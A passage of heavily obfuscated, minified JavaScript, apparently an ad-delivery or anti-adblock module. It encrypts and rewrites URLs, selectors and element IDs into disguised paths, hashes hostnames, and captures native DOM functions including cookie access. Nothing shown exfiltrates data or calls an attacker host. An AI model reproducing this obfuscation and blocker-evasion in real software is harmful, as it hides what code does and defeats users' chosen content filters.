z6[LX(0x45e)]('{{')&&z6[LX(0xf94)]('}}')?z6:z6[LX(0x45e)]('.')&&!z6[LX(0x45e)]('./')&&!z6[LX(0x45e)](LX(0x3e5))||z6[LX(0x45e)]('#')?C({'protectUrlContext':z1,'selector':z6,'key':z3,'idFilter':E[LX(0xa8d)],'attributeFilter':E[LX(0x3bf)]}):E[LX(0xf50)]&&!E[LX(0xf50)](z6)?z6:(z5&&z7===Y['MN'][LX(0x27a)]&&(z7=Y['MN'][LX(0x12d)]),(0x0,Y['Wq'])({'protectUrlContext':z1,'url':z2?new URL(z6,z2)[LX(0x601)]:z6,'kind':z7,'key':z3,'endpoint':z4}));},I=z6=>E[Lx(0x3bf)]&&!E[Lx(0x3bf)](z6)?z6:Lx(0x44c)[Lx(0xea0)]((0x0,D['md'])(z6[Lx(0x51f)](0x5),z3)[Lx(0x1099)]()),T=z6=>E[Lx(0x623)]&&E[Lx(0x623)](z6)?Lx(0x962)+(0x0,D['md'])(z6[Lx(0x1099)](),z3):z6;}else Lx(0xf77)===E[Lx(0x32f)]?(X=z6=>(0x0,D['_'])(z6)?(0x0,D['ks'])(z6):z6,P=z6=>(0x0,Y['EW'])(z6)?(0x0,Y['sH'])(z6)[Lx(0x1075)]:z6,I=z6=>(0x0,D['_'])(z6[Lx(0x51f)](0x5))?Lx(0x44c)+(0x0,D['ks'])(z6[Lx(0x51f)](0x5)[Lx(0x1099)]()):z6,T=z6=>z6[Lx(0x45e)](Lx(0x962))&&(0x0,D['_'])(z6[Lx(0x51f)](0x3))?(0x0,D['ks'])(z6[Lx(0x51f)](0x3)):z6):Lx(0x65e)===E[Lx(0x32f)]&&(X=z6=>z6,P=z6=>{const LP=Lx;try{return new URL(z6,E[LP(0x868)])[LP(0x601)];}catch(z7){return z6;}},I=z6=>z6,T=z6=>z6);const q=[],z0=(0x0,M['qg'])(V,{'context':x});return(0x0,M['GG'])(z0,{'enter'(z6){const LI=Lx;var z7,z8,z9,zz,zw,zs,zZ;q[LI(0xfd2)](z6);const zF=q[LI(0x772)]>=0x3&&LI(0x251)===q[q[LI(0x772)]-0x3][LI(0xd1e)];if(LI(0xad6)===z6[LI(0xed0)])z6[LI(0xd1e)]=X(z6[LI(0xd1e)]);else{if(LI(0xf60)===z6[LI(0xed0)])z6[LI(0xd1e)]=X(z6[LI(0xd1e)]);else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&z6[LI(0xd1e)][LI(0xd1e)][LI(0x45e)](LI(0x44c)))z6[LI(0xd1e)][LI(0xd1e)]=I(z6[LI(0xd1e)][LI(0xd1e)]);else{if(LI(0x1073)!==z6[LI(0xed0)]||LI(0x722)!==z6[LI(0xd1e)][LI(0xed0)]||'id'!==z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x3b2)!==z6[LI(0xd1e)][LI(0xd1e)]&&LI(0xadd)!==z6[LI(0xd1e)][LI(0xd1e)]||LI(0x1068)!==(null===(z7=z6[LI(0x4a4)])||void 0x0===z7?void 0x0:z7[LI(0xed0)])){if(LI(0x1073)!==z6[LI(0xed0)]||LI(0x722)!==z6[LI(0xd1e)][LI(0xed0)]||LI(0x1081)!==z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x3ee)!==z6[LI(0xd1e)][LI(0xd1e)]||LI(0x1068)!==(null===(z8=z6[LI(0x4a4)])||void 0x0===z8?void 0x0:z8[LI(0xed0)])){if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&LI(0x1006)===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x1068)===(null===(z9=z6[LI(0x4a4)])||void 0x0===z9?void 0x0:z9[LI(0xed0)])&&(z6[LI(0x4a4)][LI(0x4a4)][LI(0x515)](LI(0x1081))||z6[LI(0x4a4)][LI(0x4a4)][LI(0x515)](LI(0x3ee)))){if(LI(0x1098)===E[LI(0x32f)]){const zb=(0x0,j['e'])(z6[LI(0x4a4)][LI(0x4a4)]);zb!==z6[LI(0x4a4)][LI(0x4a4)]&&(z6[LI(0x4a4)][LI(0x4a4)]=z6[LI(0x4a4)][LI(0x4a4)]+',\x20'+zb);}else{if(LI(0xf77)===E[LI(0x32f)]){const zv=(0x0,j['H'])(z6[LI(0x4a4)][LI(0x4a4)]);zv!==z6[LI(0x4a4)][LI(0x4a4)]&&(z6[LI(0x4a4)][LI(0x4a4)]=zv);}}}else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&LI(0xc1a)===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x1068)===(null===(zz=z6[LI(0x4a4)])||void 0x0===zz?void 0x0:zz[LI(0xed0)]))LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0x4a4)]=k(z6[LI(0xad9)],z6[LI(0x4a4)][LI(0x4a4)],X):z6[LI(0x4a4)][LI(0x4a4)]=X(z6[LI(0x4a4)][LI(0x4a4)]);else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&'id'===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x722)===(null===(zw=z6[LI(0x4a4)])||void 0x0===zw?void 0x0:zw[LI(0xed0)]))LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0xd1e)]=k(z6[LI(0xad9)],z6[LI(0x4a4)][LI(0xd1e)],X):z6[LI(0x4a4)][LI(0xd1e)]=X(z6[LI(0x4a4)][LI(0xd1e)]);else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&LI(0xde9)===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x722)===(null===(zs=z6[LI(0x4a4)])||void 0x0===zs?void 0x0:zs[LI(0xed0)]))E[LI(0x32f)],z6[LI(0xd1e)][LI(0xd1e)]=X(z6[LI(0xd1e)][LI(0xd1e)]);else{if(LI(0x1073)===z6[LI(0xed0)]&&LI(0x722)===z6[LI(0xd1e)][LI(0xed0)]&&LI(0x866)===z6[LI(0xd1e)][LI(0xd1e)]&&LI(0x1068)===(null===(zZ=z6[LI(0x4a4)])||void 0x0===zZ?void 0x0:zZ[LI(0xed0)]))LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0x4a4)]=k(z6[LI(0xad9)],z6[LI(0x4a4)][LI(0x4a4)],X):z6[LI(0x4a4)][LI(0x4a4)]=X(z6[LI(0x4a4)][LI(0x4a4)]);else{if(zF&&LI(0x1068)===z6[LI(0xed0)])z6[LI(0x4a4)]=P(z6[LI(0x4a4)],Y['MN'][LI(0x27a)]);else{if(LI(0xa96)===z6[LI(0xed0)])z6[LI(0x4a4)]=P(z6[LI(0x4a4)],zF?Y['MN'][LI(0x27a)]:Y['MN'][LI(0xa96)]);else{if(LI(0x220)===z6[LI(0xed0)])z6[LI(0xe4c)][LI(0xaad)][LI(0xc8c)](zL=>{const LT=LI;LT(0x101c)===zL[LT(0xed0)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[LT(0x4de)](zL[LT(0x4a4)])&&(zL[LT(0x4a4)]=S({...E,'stylesheet':zL[LT(0x4a4)],'context':LT(0x27d)}));});else{if(LI(0x101c)===z6[LI(0xed0)]&&z6[LI(0x4a4)][LI(0x108b)]()[LI(0x45e)](LI(0x6fc))&&z6[LI(0x4a4)][LI(0x108b)]()[LI(0xf94)](')')){const zL=z6[LI(0x4a4)][LI(0x108b)]()[LI(0x51f)](0x4,-0x1)[LI(0x108b)](),zR=zL[LI(0xe58)](/^'(.*)'$/),zM=zL[LI(0xe58)](/^"(.*)"$/);let zY='';zY=zR?'\x27'[LI(0xea0)](P(zR[0x1],Y['MN'][LI(0xa96)]),'\x27'):zM?'\x22'[LI(0xea0)](P(zM[0x1],Y['MN'][LI(0xa96)]),'\x22'):P(zL,Y['MN'][LI(0xa96)]),z6[LI(0x4a4)]=z6[LI(0x4a4)][LI(0x197)](zL,zY);}else LI(0x12a)===z6[LI(0xed0)]&&(z6[LI(0xd1e)]=T(z6[LI(0xd1e)]));}}}}}}}}}else LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0x4a4)]=LI(0xa8b)+z6[LI(0x4a4)][LI(0x4a4)]:z6[LI(0x4a4)][LI(0x4a4)]=z6[LI(0x4a4)][LI(0x4a4)][LI(0x45e)](LI(0xa8b))?z6[LI(0x4a4)][LI(0x4a4)][LI(0x51f)](0x3):z6[LI(0x4a4)][LI(0x4a4)];}else LI(0x1098)===E[LI(0x32f)]?z6[LI(0x4a4)][LI(0x4a4)]=k(z6[LI(0xad9)],z6[LI(0x4a4)][LI(0x4a4)],X):z6[LI(0x4a4)][LI(0x4a4)]=X(z6[LI(0x4a4)][LI(0x4a4)]);}}}},'leave'(z6){const Lr=Lx;q[Lr(0xe5d)]();}}),(0x0,M['cM'])(z0);}},0x13a3:(F,b,v)=>{'use strict';const Ly=a2w;v['d'](b,{'_':()=>C,'ks':()=>K,'md':()=>G,'xE':()=>J,'z1':()=>j,'zp':()=>W});var L=v(0x941),R=v(0x9ea),M=v(0xe37);const Y=Ly(0x9e2)==typeof window,D=Ly(0x247),Q=Ly(0x775),j=Q,B=new Map(),H=new Map();function W(O,A){const Lq=Ly;let N=arguments[Lq(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return G(O=encodeURIComponent(O),A,N);}function J(O){return decodeURIComponent(K(O));}function G(O,A){const Lf=Ly;var N;let k=arguments[Lf(0x772)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!O)return O;if(C(O))return O;if(!Y){const E=B[Lf(0x3bd)](O);if(E)return E;}A=null!==(N=A)&&void 0x0!==N?N:(0x0,M['x'])();const S=(0x2===k?Q:D)+L['A'][Lf(0x863)](O,A);return Y||(B[Lf(0x92a)](O,S),H[Lf(0x92a)](S,O)),S;}function K(O){const Lp=Ly;if(!O)throw new Error(Lp(0x4b3));const A=U(O);if(!Y){const S=H[Lp(0x3bd)](O);if(S)return S;}const N=O[Lp(0x51f)](0x2===A?Q[Lp(0x772)]:D[Lp(0x772)]),k=L['A'][Lp(0x19b)](N);return Y||(H[Lp(0x92a)](O,k),B[Lp(0x92a)](k,O)),k;}function C(O){if(!O)return!0x1;try{return U(O),!0x0;}catch(A){return!0x1;}}function U(O){const Lg=Ly;if(!O)throw new Error(Lg(0x733));if(O[Lg(0x45e)](D))return 0x1;if(O[Lg(0x45e)](Q)){if(O[Lg(0x772)]<Q[Lg(0x772)]+0x4)throw new Error(Lg(0xd67)[Lg(0xea0)](O));const A=O[Lg(0x51f)](Q[Lg(0x772)],Q[Lg(0x772)]+0x4);if((0x0,R['i7'])(A))return 0x2;throw new Error(Lg(0x165)[Lg(0xea0)](O));}throw new Error(Lg(0xb0e)[Lg(0xea0)](O));}},0xe37:(F,b,v)=>{'use strict';let L;function R(Y){L=Y;}function M(){return L;}v['d'](b,{'x':()=>M,'z':()=>R});},0x81:(F,Y,D)=>{'use strict';const R0=a2w;D['d'](Y,{'EW':()=>zY,'GX':()=>zj,'Gy':()=>zb,'MN':()=>z7,'Ph':()=>z2,'Vp':()=>zv,'Wq':()=>zL,'Xz':()=>zQ,'ZM':()=>z1,'ep':()=>z0,'g3':()=>z3,'ht':()=>z5,'lv':()=>q,'qF':()=>z4,'rI':()=>zw,'sH':()=>zM});var Q=D(0x2c0),j=D(0x941),B=D(0x9ea),H=D(0x2197),J=D(0xe37),G=D(0x1fa9),K=D(0x12e6),V=D(0x120e),X=D(0x23be);const q=R0(0x714),z0=R0(0x139),z1=R0(0xaca),z2=R0(0x142),z3=R0(0x5ba),z4=R0(0xd2e),z5=[q,z0,z1,z2,z3,z4],z6=(0x0,X['t'])(H['A'][R0(0x2ca)]);let z7=function(zc){const R1=R0;return zc[R1(0xa96)]=R1(0xbb0),zc[R1(0x42a)]=R1(0xc5c),zc[R1(0x27a)]=R1(0xf3a),zc[R1(0x28c)]=R1(0x51e),zc[R1(0x6f0)]='m',zc[R1(0x12d)]='n',zc;}({});function z8(zc){const R2=R0;return Array[R2(0x6a2)](zc[R2(0x426)][R2(0xa44)]())[R2(0x736)](zH=>R2(0x780)!=zH)[R2(0x772)]>0x0;}const z9=new Uint32Array(0x100);for(let zc=0x0;zc<0x100;zc++){let zH=zc;for(let za=0x0;za<0x8;za++)zH=0x1&zH?0xedb88320^zH>>>0x1:zH>>>0x1;z9[zc]=zH;}function zz(zW){const R3=R0;let zJ=-0x1;for(let zo=0x0;zo<zW[R3(0x772)];zo++)zJ=zJ>>>0x8^z9[0xff&(zJ^zW[R3(0xa0a)](zo))];return~zJ>>>0x0;}function zw(zW,zJ){const R4=R0;return zW[R4(0x614)]('.')[R4(0x736)](zo=>''!==zo)[R4(0x31c)]()[R4(0x460)](zo=>zz(zo+zJ)%0x3e8)[R4(0x352)]('/');}const zs=R0(0xda6),zZ=R0(0x9fd),zF=R0(0xee5);function zb(zW){const R5=R0;return R5(0x296)===zW[R5(0x2ca)]||R5(0x931)===zW[R5(0x2ca)];}function zv(zW){const R6=R0;return R6(0x314)===zW[R6(0x2ca)];}function zL(zW){const R7=R0,{url:zJ,kind:zo=z7[R7(0xa96)],baseUrl:zt,key:zG=null,protectUrlContext:zl}=zW;let {endpoint:zK}=zW;if(!zJ)return'';if('#'===zJ)return zJ;if(R7(0x69e)==typeof zJ&&zJ[R7(0x515)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[R7(0x4de)](zJ))return zJ;let zn=zQ(zJ,zt);if(R7(0x1035)!==zn[R7(0x6f6)]&&R7(0xc2e)!==zn[R7(0x6f6)])return zn[R7(0x601)];if(R7(0x665)===zn[R7(0xa1b)])return zn[R7(0x601)];if(R7(0x3e3)===zn[R7(0xa1b)])return zn[R7(0x601)];if(/^\/_game-files(?:\/|$)/[R7(0x4de)](zn[R7(0x57a)])&&(R7(0xa8a)===zn[R7(0xa1b)]||zn[R7(0xa1b)][R7(0xf94)](R7(0x49c))||R7(0x359)===zn[R7(0xa1b)]||zn[R7(0xa1b)][R7(0xf94)](R7(0x6f1))))return zn[R7(0x601)];if(zY(zn)){const {originalUrl:zk,kind:zS}=zM(zn);return zS!==zo||z8(zn)?zL({...zW,'url':zk}):zn[R7(0x601)];}let zC=(0x0,K['Vq'])(zK);var zd,zU;(-0x1!==zC||(0x0,K['az'])(zW[R7(0x45b)],zK))&&(zC=null!==(zd=null===(zU=zW[R7(0x652)])||void 0x0===zU?void 0x0:zU[R7(0x90a)])&&void 0x0!==zd?zd:zz(zW[R7(0x45b)][R7(0x468)]+zn[R7(0x458)])%K['ch'],zK=(0x0,K['XV'])(zK,zC));const zO=-0x1===zC?(0x0,K['aV'])(zK)+zn[R7(0x57a)]:(0x0,K['XV'])(zK,0x0)+zn[R7(0x57a)];zn[R7(0x458)]===zK&&R7(0x646)===zn[R7(0x57a)]&&(zn=new URL(zO));const zA=-0x1===zC?(0x0,K['aV'])(zK)+zn[R7(0x57a)]:(0x0,K['XV'])(zK,0x0)+zn[R7(0x57a)];zn[R7(0x458)]===zK&&R7(0x15a)===zn[R7(0x57a)]&&(zn=new URL(zA));const zm=-0x1===zC?(0x0,K['aV'])(zK)+zn[R7(0x57a)]:(0x0,K['XV'])(zK,0x0)+zn[R7(0x57a)];zn[R7(0x458)]===zK&&R7(0xc42)===zn[R7(0x57a)]&&(zn=new URL(zm)),zo===z7[R7(0x42a)]&&zn[R7(0x601)][R7(0x45e)](R7(0xdb8))&&(zn[R7(0x6f6)]=R7(0xc2e));const zN=zo[R7(0x509)](0x0);[R7(0x889),R7(0xfbc),R7(0x38f),zO,zA,zm][R7(0x746)](zE=>zE===zn[R7(0x601)])&&(zK=-0x1===zC?(0x0,K['aV'])(zK):(0x0,K['XV'])(zK,0x0));let ze=zn[R7(0x67d)];ze[R7(0x45e)]('?')&&(ze=ze[R7(0xf61)](0x1)),ze&&(zn[R7(0x67d)]=encodeURIComponent(ze)+'='+zZ),zb(zl)&&(zW[R7(0x652)]={...zW[R7(0x652)],'configIndex':zl[R7(0x5d0)]}),zW[R7(0x652)]&&zn[R7(0x426)][R7(0x92a)](zF,JSON[R7(0x36e)](zW[R7(0x652)]));const zi=zn[R7(0x332)];let zh;if(zn[R7(0x332)]='','v7'===zl[R7(0x2ca)]||'v8'===zl[R7(0x2ca)]){let zE,zV;void 0x0===zl[R7(0x12e)]&&zl[R7(0xda8)]?(zn[R7(0x426)][R7(0x92a)](zs,R7(0x5f2)),zV=Math[R7(0xd07)](V['xm'][R7(0x772)]*Math[R7(0xf2a)]())[R7(0x2a6)](),zE=''[R7(0xea0)](Math[R7(0xd07)](0x3e8*Math[R7(0xf2a)]()),'/')[R7(0xea0)](Math[R7(0xd07)](0x3e8*Math[R7(0xf2a)]()),'/')[R7(0xea0)](Math[R7(0xd07)](0x3e8*Math[R7(0xf2a)]()))):(zV=(0x0,V['Y_'])(zl[R7(0x12e)])[R7(0x2a6)](),zE=zw(zn[R7(0xa1b)],zl[R7(0x468)]));const zu=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());if('v7'===zl[R7(0x2ca)])zh=[zK,q,zl[R7(0x468)],zV,zE,zN,zu];else{if('v8'!==zl[R7(0x2ca)])throw new Error(R7(0xbda)[R7(0xea0)](zl));zh=[zK,z0,zl[R7(0x468)],zV,zE,zN,zu];}}else{if('v9'===zl[R7(0x2ca)]){const zx=zw(zn[R7(0xa1b)],zl[R7(0x468)]),zX=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());zh=[zK,z1,zl[R7(0x468)],zx,zN,zX];}else{if(R7(0x296)===zl[R7(0x2ca)]){const zP=zw(zn[R7(0xa1b)],zl[R7(0x468)]),zI=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());zh=[zK,z2,zl[R7(0x468)],zP,zN,zI];}else{if(R7(0x931)===zl[R7(0x2ca)]){const zT=zw(zn[R7(0xa1b)],zl[R7(0x468)]),zr=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());zh=[zK,z3,zl[R7(0x468)],zT,zN,zr];}else{if(R7(0x314)!==zl[R7(0x2ca)])throw new Error(R7(0xbda)[R7(0xea0)](zl));{const zy=zw(zn[R7(0xa1b)],zl[R7(0x468)]),zq=j['A'][R7(0x863)](zn[R7(0x601)],null!=zG?zG:(0x0,J['x'])());zh=[zK,z4,zl[R7(0x468)],zy,zN,zq];}}}}}return''[R7(0xea0)](zh[R7(0x352)]('/'))[R7(0xea0)](function(zf,zp){const R9=R7;return function(zg){const R8=a2w;return R8(0xa83)===zg[R8(0x57a)]||R8(0xd02)===zg[R8(0x57a)]||R8(0xbb4)===zg[R8(0x57a)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[R8(0x4de)](zg[R8(0x601)])||!(R8(0xc60)!==zg[R8(0xa1b)]&&R8(0x507)!==zg[R8(0xa1b)]&&R8(0x297)!==zg[R8(0xa1b)]&&R8(0x1b8)!==zg[R8(0xa1b)]&&R8(0xa19)!==zg[R8(0xa1b)]||!zg[R8(0x57a)][R8(0x45e)](R8(0xf22))&&!zg[R8(0x57a)][R8(0x45e)](R8(0x4c4)))||R8(0xd77)===zp&&R8(0x872)===zg[R8(0xa1b)]&&R8(0x24c)===zg[R8(0x57a)]||R8(0xf56)===zg[R8(0xa1b)]&&R8(0xb7c)===zg[R8(0x57a)]||R8(0x51c)===zg[R8(0xa1b)]&&R8(0x74d)===zg[R8(0x57a)]||R8(0xf81)===zg[R8(0xa1b)]&&R8(0x203)===zg[R8(0x57a)];}(zf)?R9(0x641)[R9(0xea0)](G['A'][R9(0xcbe)]()):function(zg){const Rz=R9;return Rz(0x15a)===zg[Rz(0x57a)]||zg[Rz(0x57a)][Rz(0x45e)](Rz(0x3d5));}(zf)?R9(0x567)[R9(0xea0)](Math[R9(0xc2c)](z6)):'';}(zn,R7(0x12e)in zl?zl[R7(0x12e)]:void 0x0))+zi;}function zR(zW){const Rw=R0;return z7[Rw(0xa96)][Rw(0x515)](zW)?z7[Rw(0xa96)]:z7[Rw(0x42a)][Rw(0x515)](zW)?z7[Rw(0x42a)]:z7[Rw(0x27a)][Rw(0x515)](zW)?z7[Rw(0x27a)]:z7[Rw(0x28c)][Rw(0x515)](zW)?z7[Rw(0x28c)]:z7[Rw(0x6f0)][Rw(0x515)](zW)?z7[Rw(0x6f0)]:z7[Rw(0x12d)][Rw(0x515)](zW)?z7[Rw(0x12d)]:null;}function zM(zW){const Rs=R0;if(!zW)throw new Error(Rs(0x7d7));const zJ=(zW=zQ(zW))[Rs(0x57a)][Rs(0x614)]('/');let zo;const zt=zJ[0x1];let zG,zl,zK;if(zt===q){if(zJ[Rs(0x772)]<0x7)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zU=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zU[Rs(0x1075)],zK=zU[Rs(0x652)],zG={'version':'v7','originalHostname':zJ[0x2],...zU[Rs(0xda8)]?{'randomize':zU[Rs(0xda8)],'bidder':void 0x0}:{'bidder':V['xm'][parseInt(zJ[0x3])]}},zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt===z0){if(zJ[Rs(0x772)]<0x7)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zO=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zO[Rs(0x1075)],zK=zO[Rs(0x652)],zG={'version':'v8','originalHostname':zJ[0x2],...zO[Rs(0xda8)]?{'randomize':zO[Rs(0xda8)],'bidder':void 0x0}:{'bidder':V['xm'][parseInt(zJ[0x3])]}},zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt===z1){if(zJ[Rs(0x772)]<0x6)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zA=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zA[Rs(0x1075)],zK=zA[Rs(0x652)],zG={'version':'v9','originalHostname':zJ[0x2]},zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt===z2){var zn;if(zJ[Rs(0x772)]<0x6)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zm=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zm[Rs(0x1075)],zG={'version':Rs(0x296),'originalHostname':zJ[0x2],'configIndex':0x0},null!==(zn=zm[Rs(0x652)])&&void 0x0!==zn&&zn[Rs(0x5d0)]&&(zG[Rs(0x5d0)]=zm[Rs(0x652)][Rs(0x5d0)],delete zm[Rs(0x652)][Rs(0x5d0)]),zK=zm[Rs(0x652)],zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt===z3){var zC;if(zJ[Rs(0x772)]<0x6)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zN=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zN[Rs(0x1075)],zK=zN[Rs(0x652)],zG={'version':Rs(0x931),'originalHostname':zJ[0x2],'configIndex':0x0},null!==(zC=zN[Rs(0x652)])&&void 0x0!==zC&&zC[Rs(0x5d0)]&&(zG[Rs(0x5d0)]=zN[Rs(0x652)][Rs(0x5d0)],delete zN[Rs(0x652)][Rs(0x5d0)]),zK=zN[Rs(0x652)],zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}else{if(zt!==z4)throw new Error(Rs(0x211)[Rs(0xea0)](zW));{const ze=function(zh){const RZ=Rs;try{const [,,zk,,zS]=zh[RZ(0x57a)][RZ(0x614)]('/',0x5),zE=new URL(atob(zS));if(RZ(0xc2e)!==zE[RZ(0x6f6)])return;return zE[RZ(0x332)]=zh[RZ(0x332)],{'hostname':zk,'originalUrl':zE};}catch(zV){return;}}(zW);if(ze)return{'protectUrlContext':{'version':Rs(0x314),'originalHostname':ze[Rs(0xa1b)],'isMainFrame':!0x0},'originalUrl':ze[Rs(0x1075)][Rs(0x601)],'kind':z7[Rs(0x42a)]};if(zJ[Rs(0x772)]<0x6)throw new Error(Rs(0xb05)[Rs(0xea0)](zW));const zi=zB(zJ[zJ[Rs(0x772)]-0x1]);zl=zi[Rs(0x1075)],zK=zi[Rs(0x652)],zG={'version':Rs(0x314),'originalHostname':zJ[0x2],'isMainFrame':!0x1},zo=zR(zJ[zJ[Rs(0x772)]-0x2]);}}}}}}if(!zo)throw new Error(Rs(0xcd7)[Rs(0xea0)](zW));if(z8(zW)){zW[Rs(0x426)][Rs(0x538)](Rs(0x780));for(const [zh,zk]of Array[Rs(0x6a2)](zW[Rs(0x426)][Rs(0xfc9)]()))zl[Rs(0x426)][Rs(0x92a)](zh,zk);}const zd=[];for(const [zS,zE]of zl[Rs(0x426)][Rs(0xfc9)]())zE===zZ?zd[Rs(0xfd2)](zS):zd[Rs(0xfd2)](zS+'='+zE);return zl[Rs(0x67d)]=zd[Rs(0x352)]('&'),{'protectUrlContext':zG,'kind':zo,'originalUrl':zl[Rs(0x601)]+zW[Rs(0x332)],'extra':zK};}function zY(zW){const RF=R0;var zJ;if(!zW)return!0x1;const zo=zQ(zW);if(!z5[RF(0xeb9)](zK=>zo[RF(0x57a)][RF(0x45e)]('/'[RF(0xea0)](zK,'/'))))return!0x1;const zt=zo[RF(0x57a)][RF(0x614)]('/'),zG=zt[0x1];if([q,z0][RF(0x515)](zG)){if(zt[RF(0x772)]<0x7)return!0x1;}else{if(zG===z1){if(zt[RF(0x772)]<0x6)return!0x1;}else{if(zG===z2){if(zt[RF(0x772)]<0x6)return!0x1;}else{if(zG===z4){if('_m'===zt[0x3])return!0x0;if(zt[RF(0x772)]<0x6)return!0x1;}}}}const zl=null===(zJ=zt[zt[RF(0x772)]-0x1])||void 0x0===zJ?void 0x0:zJ[RF(0x51f)](0x0,0x4);return!!zl&&void 0x0!==(0x0,B['i7'])(zl);}const zD=R0(0x9e2)==typeof window;function zQ(zW,zJ){const Rb=R0;return zW instanceof URL?zW:Rb(0x69e)==typeof zW&&[Rb(0x40f),Rb(0xf37),Rb(0xb3d),Rb(0x66b),Rb(0x32b),Rb(0x56c),Rb(0x9de)][Rb(0xeb9)](zo=>zW[Rb(0x45e)](zo))?new URL(zW):Rb(0x69e)==typeof zW&&zD?new URL(zW,zJ):Rb(0x69e)!=typeof zW||zD?zQ(zW[Rb(0x2a6)]()):zW[Rb(0x45e)](Rb(0x52d))||zW[Rb(0x45e)](Rb(0x46b))?new URL(zW):(zY(zJ=zJ||Q['A'][Rb(0x3bd)](window)[Rb(0x89d)][Rb(0x3bd)][Rb(0x774)](window[Rb(0x983)]))&&(zJ=zM(zJ)[Rb(0x1075)]),new URL(zW,zJ));}function zj(zW,zJ){const Rv=R0;try{return zQ(zW,zJ);}catch(zo){return void console[Rv(0xdc7)](Rv(0x588),zW);}}function zB(zW){const RL=R0,zJ=new URL(j['A'][RL(0x19b)](zW)),zo=RL(0x5f2)===zJ[RL(0x426)][RL(0x3bd)](zs);zJ[RL(0x426)][RL(0x538)](zs);const zt=zJ[RL(0x426)][RL(0x3bd)](zF);let zG;if(zt){try{zG=JSON[RL(0x9f2)](zt);}catch(zl){}zJ[RL(0x426)][RL(0x538)](zF);}return{'randomize':zo,'originalUrl':zJ,'extra':zG};}},0x23be:(F,b,v)=>{'use strict';v['d'](b,{'t':()=>L});const L=R=>{const RR=a2w;let M=0x0;for(let Y=0x0,D=R[RR(0x772)];Y<D;Y++)M=(M<<0x5)-M+R[RR(0xa0a)](Y),M|=0x0;return M;};},0x2c0:(F,b,v)=>{'use strict';const RM=a2w;v['d'](b,{'A':()=>Y});var L=v(0x313);const R=RM(0x9e2)==typeof window,M={},Y={'get'(){const RY=RM;let H=arguments[RY(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(R)return M[RY(0xf38)]||(M[RY(0xf38)]=D(null)),M[RY(0xf38)];{H||(H=window);const W=L['A'][RY(0xdc2)](H);return M[W]||(M[W]=D(H)),M[W];}},'collect'(){const RD=RM;let H=arguments[RD(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const W=L['A'][RD(0xdc2)](H);M[W]||(M[W]=D(H));}},D=H=>({'CSSStyleDeclaration_cssText':j(H,RM(0x369),RM(0x503)),'CSSStyleDeclaration_getPropertyValue':B(H,RM(0x369),RM(0xea1)),'CSSStyleDeclaration_setProperty':B(H,RM(0x369),RM(0x7f5)),'CSSStyleSheet_insertRule':B(H,RM(0x472),RM(0xa3a)),'CSSStyleSheet_replaceSync':B(H,RM(0x472),RM(0x9cf)),'DocumentFragment_getElementById':B(H,RM(0x9b2),RM(0x360)),'DocumentFragment_querySelector':B(H,RM(0x9b2),RM(0x85b)),'DocumentFragment_querySelectorAll':B(H,RM(0x9b2),RM(0x18f)),'Document_cookie':j(H,RM(0x381),RM(0xf63)),'Document_createElement':B(H,RM(0x381),RM(0x212)),'Document_getElementById':B(H,RM(0x381),RM(0x360)),'document_getElementById':B(H,RM(0x983),RM(0x360)),'Document_getElementsByTagName':B(H,RM(0x381),RM(0x1be)),'Document_querySelector':B(H,RM(0x381),RM(0x85b)),'Document_querySelectorAll':B(H,RM(0x381),RM(0x18f)),'Document_getElementsByClassName':B(H,RM(0x381),RM(0x194)),'Document_write':B(H,RM(0x381),RM(0x9af)),'Document_writeln':B(H,RM(0x381),RM(0x109e)),'Document_referrer':j(H,RM(0x381),RM(0xa43)),'Document_URL':j(H,RM(0x381),RM(0x3c7)),'DOMParser_parseFromString':B(H,RM(0x261),RM(0x739)),'Element_ariaLabel':j(H,RM(0xc68),RM(0x96a)),'Element_attributes':j(H,RM(0xc68),RM(0xe9b)),'Element_classList':